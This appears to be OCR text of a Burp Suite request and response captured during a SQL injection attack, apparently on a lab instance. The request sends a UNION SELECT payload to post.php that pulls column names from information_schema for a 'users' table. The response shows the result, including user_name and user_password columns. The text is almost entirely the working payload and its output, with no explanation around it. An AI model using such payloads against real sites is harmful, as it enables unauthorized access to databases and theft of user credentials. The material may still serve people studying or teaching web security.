 Request
Pretty Raw Hex
\n
1 GET /post.php?post=
1+union+select+null,null,column_name,null,null,null,null+from+information_schema.columns+where+table_schema%3d'victor'and+table_name%3d'users'--+- HTTP/2
2 Host: qxza4cdn42kpogr1g7cwsvoxx.eu-central-4.
3 Cookie: PHPSESSID=bb8crqehs0v7419bgbgbn8e6t6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://qxza4cdn42kpogr1g7cwsvoxx.eu-central-4.
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Submit
Victor Alagwu 2016-11-06
Hello, each day of my life is a story
JP 2016-12-14
Na so
user_id
user_name
user_firstname
user_lastname
user_password